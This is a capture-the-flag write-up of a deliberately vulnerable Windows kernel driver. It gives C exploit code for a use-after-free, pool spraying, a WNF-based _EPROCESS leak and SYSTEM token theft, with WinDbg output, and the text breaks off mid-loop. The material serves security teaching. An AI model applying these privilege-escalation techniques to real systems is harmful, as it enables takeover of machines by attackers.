I just think how cool they are even though I'm still unable to understand most of the discussion lol.

Description

Sorry it had to be windows again, but I read too much STARLABS writeups recently and I just can't help myself.

There's no connection, once you have managed to exploit it locally, feel free to open a ticket and send your exploit and the author will validate it manually.

The challenge will be ran againts Windows 24H2, the same environment with the distributed VM attachment yesterday. It runs with Low Integrity Level and no Antivirus enabled, there's no flag, your objective is to escalate privilege to Administrator or NT/Authority System.

you can find the challenge source code in the public repository here

What Makes Up a Windows Drivers

before exploiting, one had to understand how a windows driver is programmed, developed, how it rans, loaded, its overall lifecycle and most importantly how a userland process might be able to interact with it.

the following blogs provides me with enough of the basics

- https://www.apriorit.com/dev-blog/791-driver-windows-driver-model

- https://jakemellichamp.medium.com/building-and-debugging-a-windows-driver-bed1eaf7ad4e

most of the times, it would be helpful to understand how the anatomy of a compiled driver as high level programming language often abstract what truly is going on under the hood. this is especially beneficial as most of the times windows are not open source, this blog adds up upon the previous knowledge and takes the approach from a blackbox perspective.

Studying the Kernel Pool

during my study of the internals of windows, one very daunting topic to learn is the windows's kernel heap. I encountered many terms that was completely new to me and some of them didn't really have its counterpart in the Unix systems, such as: Low Fragmentation Heap (kLFH), Backend Heap, Frontend Heap, Segment Heap, Paged and Non-Paged etc.

one had to get a background, a proper understanding about the Windows Kernel Pool before continuing forward. I will not reiterate as other blogs had done it better than I could do and so here's some list of learning resources that personally helped me.

- https://connormcgarr.github.io/swimming-in-the-kernel-pool-part-1

- https://connormcgarr.github.io/swimming-in-the-kernel-pool-part-2

there's also the HEVD project, it contains some examples of the classic vulnerabilities in the context windows drivers together with its exploit code. though the exploit code is rather hard to understand without proper knowledge, fortunately wetw0rk's blog features a 10-part series of discussing the details on how to solve some of those challenges.

there's also xct's blog specifically discusses how to exploit the UAF vulnerability from the HEVD project

Exploit Setup and Workflow

before developing the challenge I had to study how one would setup local exploit playground. I decide to trace back to a windows kernel challenge that last year ProjectSekaiCTF deve in nu1lptr0's writeup of the challenge, they used this course to setup the environment.

though the course was definitely helpful, I didn't follow every step of the tutorial since it uses 2 VM, one for exploit development and other to debug the kernel. this does not fit for my current condition due to hardware issue and I had to adjust my setup as minimalistic as possible.

I then wonder if 1 VM is enough since the exploit development and debugging can be done in the host instead, after a bit of googling this korean blog confirms that we can absolutely do just that

after a bit of more googling and studying, I ended up with the following relatively minimalistic setup:

- Download the Windows 11 ISO

- Create the virtual machine in your choice of hypervisor (VMWare/VirtualBox/etc)

- Follow the windows installation steps

- While installing, download OSRLoader and optionally Sysinternals Suite

- Once the windows installation is completed, feel free to disable antivirus and auto updates, then copy the OSRLoader and Sysinternals Suite into the machine.

- Then install VirtualKD-Redux, follow the tutorial to install it in both of your debugger and debuggee machine.

- Take a sanity check! shutdown the machine and boot it up again with vmmon.exe of VirtualKD running, if you're able to intercept and debug the machine, then its all good!

- Once all done, take a snapshot while its still running, this will be the revert point for your future exploit development.

if everything goes well, we'll eventually have these three running processes: the virtual machine, vmmon, WinDBG as shown in the screenshot below.

.B5I5OjI_.png)

I then thought of how to deploy the challenge in a remote server, I considered to host it the way ProcessFlipper was deployed. but in the end since this was meant to be a final stage challenge and there were only 10 teams, I suppose manual verification would do the work just fine.

Challenge Overview

although the source code might seems a lot at first, most of it are just boilerplates. in Driver.h we can see the path definition to the device should we open it.

#define DEVICE_NAME L"\\Device\\Golshi"

#define DOS_DEVICE_NAME L"\\DosDevices\\Golshi"in Driver.c we can find implementation of the function handlers that the drivers registers.

NTSTATUS

DriverEntry(

_In_ PDRIVER_OBJECT DriverObject,

_In_ PUNICODE_STRING RegistryPath

) {

// [..SNIPPET..]

for (INT32 i = 0; i <= IRP_MJ_MAXIMUM_FUNCTION; i++) {

DriverObject->MajorFunction[i] = IrpNotImplementedHandler;

}

DriverObject->MajorFunction[IRP_MJ_CREATE] = IrpCreateHandler;

DriverObject->MajorFunction[IRP_MJ_CLOSE] = IrpCloseHandler;

DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IrpIOCTLHandler;

DriverObject->DriverUnload = DriverUnloadHandler;

// [..SNIPPET..]

}

VOID

DriverUnloadHandler(

_In_ PDRIVER_OBJECT DriverObject

) {

// [..SNIPPET..

}

NTSTATUS

IrpNotImplementedHandler(

_In_ PDEVICE_OBJECT DeviceObject,

_Inout_ PIRP Irp

) {

// [..SNIPPET..

}

NTSTATUS

IrpCreateHandler(

_In_ PDEVICE_OBJECT DriverObject,

_Inout_ PIRP Irp

) {

// [..SNIPPET..

}

NTSTATUS

IrpCloseHandler(

_In_ PDEVICE_OBJECT DriverObject,

_Inout_ PIRP Irp

) {

// [..SNIPPET..Ta

}

NTSTATUS

IrpIOCTLHandler(

_In_ PDEVICE_OBJECT DriverObject,

_Inout_ PIRP Irp

) {

PIO_STACK_LOCATION IrpSp = NULL;

ULONG IoControlCode = 0;

NTSTATUS Status = STATUS_NOT_SUPPORTED;

UNREFERENCED_PARAMETER(DriverObject);

PAGED_CODE();

ExAcquireFastMutex(&Lock);

IrpSp = IoGetCurrentIrpStackLocation(Irp);

if (IrpSp) {

IoControlCode = IrpSp->Parameters.DeviceIoControl.IoControlCode;

switch (IoControlCode) {

case IOCTL_HIRE_TRAINER:

Status = AllocateTrainerHandler(Irp, IrpSp);

break;

case IOCTL_FORCE_RESIGN_TRAINER:

Status = FreeTrainerHandler(Irp, IrpSp);

break;

case IOCTL_NEW_FOAL:

Status = AllocateHorseHandler(Irp, IrpSp);

break;

case IOCTL_RETIRE_STALLION:

Status = FreeHorseHandler(Irp, IrpSp);

break;

case IOCTL_SET_TRAINER:

Status = SetTrainerHandler(Irp, IrpSp);

break;

case IOCTL_SET_STALLION:

Status = SetHorseHandler(Irp, IrpSp);

break;

case IOCTL_FEED_STALLION:

Status = FeedHorseHandler(Irp, IrpSp);

break;

case IOCTL_TRAIN_STALLION:

Status = TrainHorseHandler(Irp, IrpSp);

break;

case IOCTL_GET_TRAINER_NAME:

Status = GetTrainerNameHandler(Irp, IrpSp);

break;

case IOCTL_GET_STALLION_NAME:

Status = GetHorseNameHandler(Irp, IrpSp);

break;

default:

Status = STATUS_INVALID_DEVICE_REQUEST;

DbgPrint("[-] Unknown IOCTL Code: %#x\n", IoControlCode);

break;

}

}

Irp->IoStatus.Information = 0;

Irp->IoStatus.Status = Status;

IoCompleteRequest(Irp, IO_NO_INCREMENT);

ExReleaseFastMutex(&Lock);

return Status;

}we can get the definition the ioctl options in Golshi.h

#define IOCTL(Function) CTL_CODE(FILE_DEVICE_UNKNOWN, Function, METHOD_NEITHER, FILE_ANY_ACCESS)

#define IOCTL_HIRE_TRAINER IOCTL(0)

#define IOCTL_FORCE_RESIGN_TRAINER IOCTL(1)

#define IOCTL_NEW_FOAL IOCTL(2)

#define IOCTL_RETIRE_STALLION IOCTL(3)

#define IOCTL_SET_TRAINER IOCTL(4)

#define IOCTL_SET_STALLION IOCTL(5)

#define IOCTL_FEED_STALLION IOCTL(6)

#define IOCTL_TRAIN_STALLION IOCTL(7)

#define IOCTL_GET_TRAINER_NAME IOCTL(8)

#define IOCTL_GET_STALLION_NAME IOCTL(9)all of the function that the ioctl then calls are a wrapper around the function that had the actual logic. this is because the driver only defined one structure for the request that all of the ioctl commands will use.

typedef struct _REQUEST {

ULONG TrainerIdx;

ULONG TimeSpent;

ULONG FoodInKg;

ULONG Length;

ULONG HorseIdx;

PCHAR Name;

PCHAR OutputBuffer;

} REQUEST, * PREQUEST;for example, the option of IOCTL_NEW_FOAL will call FreeHorseHandler in which will cast the given user buffer to _REQUEST and then call the actual logic function of BreedHorse with the correct parameters from the request structure

NTSTATUS

AllocateHorseHandler(

_In_ PIRP Irp,

_In_ PIO_STACK_LOCATION IrpSp

)

{

NTSTATUS Status = STATUS_UNSUCCESSFUL;

PREQUEST Request = NULL;

UNREFERENCED_PARAMETER(Irp);

PAGED_CODE();

Request = (PREQUEST)IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;

if (Request)

{

Status = BreedHorse(Request->TrainerIdx);

}

return Status;

}same goes for IOCTL_RETIRE_STALLION and other commands

NTSTATUS

FreeHorseHandler(

_In_ PIRP Irp,

_In_ PIO_STACK_LOCATION IrpSp

)

{

NTSTATUS Status = STATUS_UNSUCCESSFUL;

PREQUEST Request = NULL;

UNREFERENCED_PARAMETER(Irp);

PAGED_CODE();

Request = (PREQUEST)IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;

if (Request)

{

Status = MournHorse(Request->TrainerIdx, Request->HorseIdx);

}

return Status;

}additionally, deducted from the function names, there's two kernel objects that the user can allocate and free on demand

#define CALCULATE_TRAINER_OBJECT_SIZE(cnt) \

(sizeof(ULONG) + sizeof(PHORSE) * (cnt) + (MAX_NAME_LENGTH))

#define TRAINER_GET_NAME_PTR(ptr) ((CHAR*)(&(ptr)->Horses[(ptr)->Size]))

typedef struct _HORSE {

CHAR Name[MAX_NAME_LENGTH];

ULONG Age;

ULONG Speed;

ULONG Weight;

ULONG Height;

} HORSE, * PHORSE;

typedef struct _TRAINER {

ULONG Size;

PHORSE Horses[1];

//CHAR Name[MAX_NAME_LENGTH];

} TRAINER, * PTRAINER;each _HORSE allocated will be stored in the _TRAINER.Horses array. the structure design of _TRAINER is a bit weird, but for the sake of the challenge, it is purposefully designed that the _TRAINER object can grow in size the more _HORSE that is allocated for said trainer and keep its Name as the last field.

as can be seen, when a trainer first allocated, it can hold up to two horses

NTSTATUS

HireTrainer(

ULONG TrainerIdx

) {

// [..SNIPPET..]

Trainer = (PTRAINER)ExAllocatePool2(

POOL_FLAG_PAGED | POOL_FLAG_USE_QUOTA,

CALCULATE_TRAINER_OBJECT_SIZE(0x2),

TRAINER_TAG

);

// [..SNIPPET..]

Trainer->Size = 0x1;

TrainerName = TRAINER_GET_NAME_PTR(Trainer);

// [..SNIPPET..]

}INFO

during development, I initially design the trainer to be able to hold just 1 trainer when it first allocated, later I changed it to 2and forgot to change the value to the Size field assignment but this shouldn't affect much.

later, if we we're to allocate and store a horse to a specific trainer, the object will auto expand, allocating a bigger one and copying the attributes. this will be relevant later.

NTSTATUS

BreedHorse(

ULONG TrainerIdx

) {

LONG FreeIdx = -1;

// [..SNIPPET..]

// look for available index

for (ULONG i = 0; i < Trainer->Size; i++)

{

// [..SNIPPET..]

}

// if no free index are found, expand the capacity of the trainer

if (FreeIdx == -1)

{

DbgPrint("[*] No free index found, expanding trainer memory\n");

NewTrainer = (PTRAINER)ExAllocatePool2(

POOL_FLAG_PAGED | POOL_FLAG_USE_QUOTA,

CALCULATE_TRAINER_OBJECT_SIZE(Trainer->Size + 2),

TRAINER_TAG

);

// [..SNIPPET..]

NewTrainer->Size = Trainer->Size + 2;

for (ULONG i = 0; i < Trainer->Size; i++)

{

NewTrainer->Horses[i] = Trainer->Horses[i];

}

RtlCopyMemory(

TRAINER_GET_NAME_PTR(NewTrainer),

TRAINER_GET_NAME_PTR(Trainer),

MAX_NAME_LENGTH

);

FreeIdx = Trainer->Size;

Trainer = NewTrainer;

Trainers[TrainerIdx] = NewTrainer;

}

Foal = (PHORSE)ExAllocatePool2(

POOL_FLAG_PAGED | POOL_FLAG_USE_QUOTA,

sizeof(HORSE),

HORSE_TAG

);

Trainer->Horses[FreeIdx] = Foal;

Status = STATUS_SUCCESS;

// [..SNIPPET..]

}INFO

another bug here is that I forgot to free the old trainer and might able to lead DOS by resource consumption. I develop it during midnight and was very sloppy ehe.

Vulnerability Analysis

after a bit of code review (or throw it into AI) you'll easily identify the vulnerability we can profit from

UAF in ForceResignTrainer

ForceResignTrainer frees Trainers[TrainerIdx] but does not nullifies Trainers[TrainerIdx]. Thus subsequent calls that read Trainers[TrainerIdx] will operate on freed memory.

NTSTATUS

ForceResignTrainer(

ULONG TrainerIdx

) {

// [..SNIPPET..]

Trainer = Trainers[TrainerIdx];

// free all the horses

for (ULONG i = 0; i < Trainer->Size; i++) {

// [..SNIPPET..]

}

ExFreePoolWithTag(

Trainers[TrainerIdx],

TRAINER_TAG

);

Status = STATUS_SUCCESS;

// [..SNIPPET..]

return Status;

}OOB in ONamaeWaNanDesukaTrainerSan

this is because the Length parameter is user controlled. even though there's a check if (Length >= MAX_HORSE_AT_ONETIME), a trainer might have a Size smaller than MAX_HORSE_AT_ONETIME thus an user is able to supply a Length bigger than Size.

NTSTATUS

ONamaeWaNanDesukaTrainerSan(

ULONG TrainerIdx,

PCHAR OutputBuffer,

ULONG Length

) {

// [..SNIPPET..]

Trainer = Trainers[TrainerIdx];

if (Length >= MAX_HORSE_AT_ONETIME)

{

DbgPrint("[-] Invalid Length: %lu, %lu\n", Length, Trainer->Size);

Status = STATUS_UNSUCCESSFUL;

return Status;

}

ProbeForWrite(OutputBuffer, MAX_NAME_LENGTH, 0x8);

RtlCopyMemory(

OutputBuffer,

Trainer->Horses[Length],

MAX_NAME_LENGTH

);

Status = STATUS_SUCCESS;

// [..SNIPPET..]

}for further exploit I've defined the following wrapper functions to interact with the ioctl of the drivers from userland

#define DRIVER "\\\\.\\Golshi"

HANDLE hDriver = NULL;

NTSTATUS Ioctl(DWORD Code, PREQUEST Req)

{

return DeviceIoControl(

hDriver,

Code,

Req,

sizeof(REQUEST),

NULL,

NULL,

NULL,

NULL

);

}

VOID AllocTrainer(ULONG Idx)

{

REQUEST Req = { 0 };

Req.TrainerIdx = Idx;

Ioctl(IOCTL_HIRE_TRAINER, &Req);

}

VOID FreeTrainer(ULONG TrainerIdx)

{

REQUEST Req = { 0 };

Req.TrainerIdx = TrainerIdx;

Ioctl(IOCTL_FORCE_RESIGN_TRAINER, &Req);

}

VOID SetTrainer(ULONG TrainerIdx, const char* Name)

{

REQUEST Req = { 0 };

Req.TrainerIdx = TrainerIdx;

Req.Name = (PCHAR)Name;

Ioctl(IOCTL_SET_TRAINER, &Req);

}

VOID GetTrainerName(ULONG TrainerIdx, PCHAR OutputBuffer, ULONG Length)

{

REQUEST Req = { 0 };

Req.TrainerIdx = TrainerIdx;

Req.OutputBuffer = OutputBuffer;

Req.Length = Length;

Ioctl(IOCTL_GET_TRAINER_NAME, &Req);

}

VOID AllocHorse(ULONG TrainerIdx)

{

REQUEST Req = { 0 };

Req.TrainerIdx = TrainerIdx;

Ioctl(IOCTL_NEW_FOAL, &Req);

}

VOID FreeHorse(ULONG TrainerIdx, ULONG HorseIdx)

{

REQUEST Req = { 0 };

Req.TrainerIdx = TrainerIdx;

Req.HorseIdx = HorseIdx;

Ioctl(IOCTL_RETIRE_STALLION, &Req);

}

VOID SetHorse(ULONG TrainerIdx, ULONG HorseIdx, const char* Name)

{

REQUEST Req = { 0 };

Req.TrainerIdx = TrainerIdx;

Req.HorseIdx = HorseIdx;

Req.Name = (PCHAR)Name;

Ioctl(IOCTL_SET_STALLION, &Req);

}

VOID GetHorseName(ULONG TrainerIdx, ULONG HorseIdx, PCHAR OutputBuffer)

{

REQUEST Req = { 0 };

Req.TrainerIdx = TrainerIdx;

Req.HorseIdx = HorseIdx;

Req.OutputBuffer = OutputBuffer;

Ioctl(IOCTL_GET_STALLION_NAME, &Req);

}

INT main()

{

puts("opening driver handle...");

hDriver = CreateFileA(DRIVER, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);

if (hDriver == INVALID_HANDLE_VALUE)

{

Panic("failed to open handle to driver");

}

// [CONTINUE EXPLOIT HERE]

}Arbitrary Read and Write

first, let's try to allocate a trainer and a horse and inspect them in memory

puts("[>] Allocating Trainer");

AllocTrainer(0x0);

puts("[>] Allocating Horse to Trainer 0x0");

AllocHorse(0x0);this is where I think (as far my experience goes) the debugging in WinDbg excels than the linux counterpart.



in my opinion it also provides much more functionality and ease of use, as you can see below we can easily list the loaded modules using the lm command and found our challenge driver named Driver. I then browse the driver symbols to inspect the trainer array with just "clicking" and it automatically runs the appropriate command.

.DzLLxlEk.png)

below we're inspecting the memory of the trainer.

.DHuvlUqu.png)

we then use the command !pool to locate the region of the address is allocated to, we'll also able to examine its adjacent chunks. the output is going quite a lot so I'll paste the snippet here instead of screenshotting it.

0: kd> dx -r1 (*((Driver!_TRAINER * (*)[8])0xfffff802291040b0))

(*((Driver!_TRAINER * (*)[8])0xfffff802291040b0)) [Type: _TRAINER * [8]]

[0] : 0xffff9508be358970 [Type: _TRAINER *]

[1] : 0x0 [Type: _TRAINER *]

[2] : 0x0 [Type: _TRAINER *]

[3] : 0x0 [Type: _TRAINER *]

[4] : 0x0 [Type: _TRAINER *]

[5] : 0x0 [Type: _TRAINER *]

[6] : 0x0 [Type: _TRAINER *]

[7] : 0x0 [Type: _TRAINER *]

0: kd> !pool 0xffff9508be358970

Pool page ffff9508be358970 region is Paged pool

ffff9508be358000 size: 50 previous size: 0 (Free) SLS

ffff9508be358050 size: 50 previous size: 0 (Allocated) DxgK

ffff9508be3580a0 size: 50 previous size: 0 (Free) SLS

ffff9508be3580f0 size: 50 previous size: 0 (Allocated) CMNb

ffff9508be358140 size: 50 previous size: 0 (Free) SLS

# [..SNIPPET..]

ffff9508be358730 size: 50 previous size: 0 (Allocated) hors Process: ffffcd05a1c44080

ffff9508be358780 size: 50 previous size: 0 (Free) MmSl

ffff9508be3587d0 size: 50 previous size: 0 (Allocated) MPte

ffff9508be358820 size: 50 previous size: 0 (Allocated) SeAt

# [..SNIPPET..]

*ffff9508be358960 size: 50 previous size: 0 (Allocated) *trai Process: ffffcd05a1c44080

Owning component : Unknown (update pooltag.txt)

ffff9508be3589b0 size: 50 previous size: 0 (Free) SLS

ffff9508be358a00 size: 50 previous size: 0 (Allocated) SeAtfrom the above output we can actually see bonks of our allocated trainer and horse, denoted by the tag trai and hors respectively. from the output we can note that the horse object will be allocated in a pool of size 0x50 and with the trainer also taking the same size pool before it starts to grow.

with this in mind, since both horse and trainer could have the same size, utilizing the UAF in trainer, it is possible to overwrite the horses pointers in the trainer arrays since it overlaps with horse's name field.

to successfully do this, we need 2 trainers,

- in slot 1 as the "gadget" trainer, all of the sprayed horses will be stored in this trainer

- in slot 2 as the "victim" trainer, this will hold the chunk that shall be used for UAF

since due to the nature of windows kernel are more noisy, to have a more reliable and controlled UAF, in the gadget trainer we sprayed horse allocations way much more than what it usually is linux, this will force a specific pool to mostly contain our sprayed objects.

this was better explained in these writeup:

- section Obtaining a Kernel Pointer Leak of https://starlabs.sg/blog/2024/all-i-want-for-christmas-is-a-cve-2024-30085-exploit/

- section Controlled Paged Pool Allocation of https://www.nccgroup.com/research-blog/cve-2021-31956-exploiting-the-windows-kernel-ntfs-with-wnf-part-1

#define GADGET_TRAINER 1

#define VICTIM_TRAINER 2

puts("[>] allocating gadget trainer for spraying horses");

AllocTrainer(GADGET_TRAINER);

puts("[>] Spraying Horses");

for (int i = 0; i < SPRAY_WIDTH; i++)

{

AllocHorse(GADGET_TRAINER);

}.vki2NH4E.png)

.CgsDqmW_.png)

next, we will poke holes in the sprayed horses before allocating the victim trainer.

puts("[>] Creating Horse Holes");

for (int i = 0; i < SPRAY_WIDTH; i += 3)

{

FreeHorse(GADGET_TRAINER, i);

}

puts("[>] Allocating Victim Trainer");

AllocTrainer(VICTIM_TRAINER);0: kd> dx -r1 (*((Driver!_TRAINER * (*)[8])0xfffff802291140b0))

(*((Driver!_TRAINER * (*)[8])0xfffff802291140b0)) [Type: _TRAINER * [8]]

[0] : 0x0 [Type: _TRAINER *]

[1] : 0xffff9508d38b6000 [Type: _TRAINER *]

[2] : 0xffff9508cff9dd10 [Type: _TRAINER *]

[3] : 0x0 [Type: _TRAINER *]

[4] : 0x0 [Type: _TRAINER *]

[5] : 0x0 [Type: _TRAINER *]

[6] : 0x0 [Type: _TRAINER *]

[7] : 0x0 [Type: _TRAINER *]

0: kd> dq 0xffff9508cff9dd10

ffff9508`cff9dd10 00000000`00000001 00000000`00000000

ffff9508`cff9dd20 00000000`00000000 00000000`00000000

ffff9508`cff9dd30 00000000`00000000 00000000`00000000

ffff9508`cff9dd40 00000000`00000000 00000000`00000000

0: kd> !pool 0xffff9508cff9dd10

Pool page ffff9508cff9dd10 region is Paged pool

ffff9508cff9d030 size: 50 previous size: 0 (Free) SeAt

ffff9508cff9d080 size: 50 previous size: 0 (Allocated) hors Process: ffffcd05a56e0080

ffff9508cff9d0d0 size: 50 previous size: 0 (Allocated) hors Process: ffffcd05a56e0080

ffff9508cff9d120 size: 50 previous size: 0 (Allocated) SeDt

ffff9508cff9d170 size: 50 previous size: 0 (Allocated) hors Process: ffffcd05a56e0080

ffff9508cff9d1c0 size: 50 previous size: 0 (Allocated) CMli

ffff9508cff9d210 size: 50 previous size: 0 (Allocated) hors Process: ffffcd05a56e0080

ffff9508cff9d260 size: 50 previous size: 0 (Allocated) CMNb

# [..SNIPPET..]

ffff9508cff9dbc0 size: 50 previous size: 0 (Free) RpcM

ffff9508cff9dc10 size: 50 previous size: 0 (Allocated) hors Process: ffffcd05a56e0080

ffff9508cff9dc60 size: 50 previous size: 0 (Free) IoNm

ffff9508cff9dcb0 size: 50 previous size: 0 (Allocated) hors Process: ffffcd05a56e0080

*ffff9508cff9dd00 size: 50 previous size: 0 (Allocated) *trai Process: ffffcd05a56e0080

Owning component : Unknown (update pooltag.txt)we'll then attempt to trigger the UAF and overwrite the trainer size field to 0x4141414141414141 and the first horse pointer to 0x4242424242424242.

puts("[>] Triggering UAF on Victim Trainer");

FreeTrainer(VICTIM_TRAINER);

memset(Buffer, 0x0, sizeof(Buffer));

((PULONGLONG)Buffer)[0] = 0x4141414141414141;

((PULONGLONG)Buffer)[1] = 0x4242424242424242;

puts("[>] Spraying Horses for Profit");

for (int i = 0; i < SPRAY_WIDTH; i += 3)

{

AllocHorse(GADGET_TRAINER);

SetHorse(GADGET_TRAINER, i, Buffer);

}.BMi7nvhn.png)

as shown above we have successfully done so, since most of the horse actions are done through the trainer, we can achieve arbitrary write and read by using the option IOCTL_SET_STALLION and IOCTL_GET_STALLION_NAME as it will dereference said poisoned pointer.

Leaks via Windows Notification Facility Spray

before profiting from arbitrary read and write, we need a kernel address leak to defeat KASLR. whilst searching for the appropriate object, one interesting structure that an object can have in its fields is the _EPROCESS structure.

_EPROCESS is a structure that is tied to every process, one of its field is a writeable pointer to a structure called _TOKEN which define the what privilege of said process has. this structure is similar to the task_struct in linux which contains a struct cred that denotes the process's privilege.

one such object that contain _EPROCESS and can be allocated from used is called _WNF_NAME_INSTANCE. this technique of leaking an _EPROCESS through WNF (Windows Notification Facility) kernel pointer is inspired and explained better in details in these following blogs

- https://starlabs.sg/blog/2024/all-i-want-for-christmas-is-a-cve-2024-30085-exploit/#obtaining-a-kernel-pointer-leak

- https://www.nccgroup.com/research-blog/cve-2021-31956-exploiting-the-windows-kernel-ntfs-with-wnf-part-1

- https://www.nccgroup.com/research-blog/cve-2021-31956-exploiting-the-windows-kernel-ntfs-with-wnf-part-2

- https://blog.quarkslab.com/playing-with-the-windows-notification-facility-wnf.html

however, using after multiple attempts, I'm unable to replicate the WNF spray using the PoC's provided by the blogs above. after a bit of more googling I then find this PoC belonging to another CVE which works well for me.

first, we'll define and grab the function addresses of the undocumented WNF related functions

WNF_STATE_NAME StateNames[SPRAY_WIDTH];

SECURITY_DESCRIPTOR SecurityDesc = { 0 };

InitializeSecurityDescriptor(&SecurityDesc, SECURITY_DESCRIPTOR_REVISION);

myNtCreateWnfStateName fNtCreateWnfStateName = (myNtCreateWnfStateName)GetProcAddress(GetModuleHandleA("NTDLL.dll"), "NtCreateWnfStateName");

myNtDeleteWnfStateName fNtDeleteWnfStateName = (myNtDeleteWnfStateName)GetProcAddress(GetModuleHandleA("NTDLL.dll"), "NtDeleteWnfStateName");

myNtUpdateWnfStateData fNtUpdateWnfStateData = (myNtUpdateWnfStateData)GetProcAddress(GetModuleHandleA("NTDLL.dll"), "NtUpdateWnfStateData");

myNtDeleteWnfStateData fNtDeleteWnfStateData = (myNtDeleteWnfStateData)GetProcAddress(GetModuleHandleA("NTDLL.dll"), "NtDeleteWnfStateData");

myNtQueryWnfStateData fNtQueryWnfStateData = (myNtQueryWnfStateData)GetProcAddress(GetModuleHandleA("NTDLL.dll"), "NtQueryWnfStateData");then we alloc a trainer and increase its size such that it will allocated to the 0xc0 pool, the same pool size as the _WNF_NAME_INSTANCE objects.

puts("[>] Allocating First Trainer");

AllocTrainer(INITIAL_TRAINER);

puts("[>] Spraying Horses to increase Trainer size");

for (int i = 0; i < 15; i++)

{

AllocHorse(INITIAL_TRAINER);

}next, we'll free the trainer object, triggering the UAF and then spray WNF objects

puts("[>] Freeing Trainer to trigger UAF");

FreeTrainer(INITIAL_TRAINER);

puts("[>] Spraying WNF");

memset(Buffer, 0x41, sizeof(Buffer) - 1);

for (int i = 0; i <= SPRAY_WIDTH; i++)

{

Status = fNtCreateWnfStateName(&StateNames[i], WnfTemporaryStateName, WnfDataScopeMachine, FALSE, 0, WNF_MAX_DATA_SIZE, &SecurityDesc);

Status = fNtUpdateWnfStateData(&StateNames[i], Buffer, (0x100), 0, 0, 0, 0);

}

for (int i = 0; i <= SPRAY_WIDTH; i++)

{

Status = fNtCreateWnfStateName(&StateNames[i], WnfTemporaryStateName, WnfDataScopeMachine, FALSE, 0, WNF_MAX_DATA_SIZE, &SecurityDesc);

Status = fNtUpdateWnfStateData(&StateNames[i], Buffer, (0x100), 0, 0, 0, 0);

}as can be seen below, the dangling trainer pointer now has a tag of Wnf

.DO_Se9p_.png)

we can also further confirm that the WNF object contains the correct _EPROCESS pointer with our running exploit process.

.YF7sgJT3.png)

and thus we're able to leak the _EPROCESS kernel pointer

.UVE-n66B.png)

Overwriting Token

this technique is literally the same as its linux counterpart that I've wrote in my other writeup aside from the difference in OS specific structure, offset and other small things.

an in depth explanation for windows can be learned from these blogs:

- https://starlabs.sg/blog/2023/11-exploitation-of-a-kernel-pool-overflow-from-a-restrictive-chunk-size-cve-2021-31969/#hunting-eprocess

- https://3sjay.github.io/2024/09/08/Windows-Kernel-Pool-Exploitation-CVE-2021-31956-Part1.html

- https://3sjay.github.io/2024/09/20/Windows-Kernel-Pool-Exploitation-CVE-2021-31956-Part2.html

essentially, the _EPROCESS structure contains a field named ActiveProcessLinks which is a double linked list to the other processes's ActiveProcessLinks field.

0: kd> dt _EPROCESS 0xffffcd05`a053d080

nt!_EPROCESS

+0x000 Pcb : _KPROCESS

+0x1c8 ProcessLock : _EX_PUSH_LOCK

+0x1d0 UniqueProcessId : 0x00000000`00000450 Void

+0x1d8 ActiveProcessLinks : _LIST_ENTRY [ 0xffffcd05`a4aca258 - 0xffffcd05`a245b3d8 ]

+0x1e8 RundownProtect : _EX_RUNDOWN_REF

# [..SNIPPET..]

+0x248 Token : _EX_FAST_REF

# [..SNIPPET..]

0: kd> dx -id 0,0,ffffcd05a0e1c080 -r1 (*((ntkrnlmp!_LIST_ENTRY *)0xffffcd05a053d258))

(*((ntkrnlmp!_LIST_ENTRY *)0xffffcd05a053d258)) [Type: _LIST_ENTRY]

[+0x000] Flink : 0xffffcd05a4aca258 [Type: _LIST_ENTRY *]

[+0x008] Blink : 0xffffcd05a245b3d8 [Type: _LIST_ENTRY *]

0: kd> dt _EPROCESS 0xffffcd05a4aca258-0x1d8

nt!_EPROCESS

+0x000 Pcb : _KPROCESS

+0x1c8 ProcessLock : _EX_PUSH_LOCK

+0x1d0 UniqueProcessId : 0x00000000`000027d0 Void

+0x1d8 ActiveProcessLinks : _LIST_ENTRY [ 0xffffcd05`a32913d8 - 0xffffcd05`a053d258 ]

+0x1e8 RundownProtect : _EX_RUNDOWN_REF

# [..SNIPPET..]

+0x248 Token : _EX_FAST_REF

# [..SNIPPET..]utilizing the arbitrary read we discussed earlier, we can traverse the list to find an _EPROCESS that has the value of UniquePrd equals to 0x4 which corresponds to the SYSTEM process.

.4lcXHg9J.png)

after we find the SYSTEM process, we can then leak its _TOKEN pointer and overwrite the current exploit process's token with it.

continuing our exploit code after #arbitrary-read-and-write, we define a loop to traverse the list. first we write the first index of the horse array to point to the field ActiveProcessLinks of the current process.

puts("[>] Traversing _EPROCESS to find SYSTEM");

ULONGLONG TempEProcess = CurrentEProcess;

ULONGLONG TempPID = 0x0;

while (SystemEProcess == NULL)

{

//puts("[>] Profiting from UAF to Arbitrary Read");

